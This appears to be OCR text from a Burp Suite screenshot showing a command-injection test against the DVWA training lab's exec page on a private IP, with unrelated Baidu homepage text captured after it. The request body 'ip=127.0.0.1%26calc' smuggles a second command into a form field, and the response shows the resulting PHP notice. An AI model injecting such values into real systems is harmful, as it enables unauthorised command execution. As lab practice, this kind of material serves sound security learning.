 Send
Cancel
Target: http://192.168.80.139
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /DVWA-2.0.1/vulnerabilities/exec/source/low.php
HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11
12 ip=127.0.0.1%26calc&Submit=Submit
13
Search...
0 matches
Response
Pretty
Raw
Hex
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 09:07:37 GMT
3 Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 145
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined variable: html in <b>
C:\phpStudy\WWW\DVWA-2.0.1\vulnerabilit
ies\exec\source\low.php
</b>
on line <b>
18
</b>
<br />
11
Search...
0 matches
INSPECTOR
https://www.baidu.com/index.php?tn=monline_3_dg
tools
Index of /
新闻
hao123
地图
贴吧
视频
图片
网盘
更多
Bai 百度
文心一言
Ai 体验百度搜索AI伙伴新能力
百度热搜
开学第一课：多彩活动迎亚运
3 金秋9月 这
1 北京发生2.7级地震 爆
4 女子陪领导
2 实拍台风“苏拉”风眼画面 热
5 男子点外卖
关于百度
About Baidu
使用百度前必读
帮助中心
企业推广
京公网安备11000002000001号
京ICP证030173号
中
S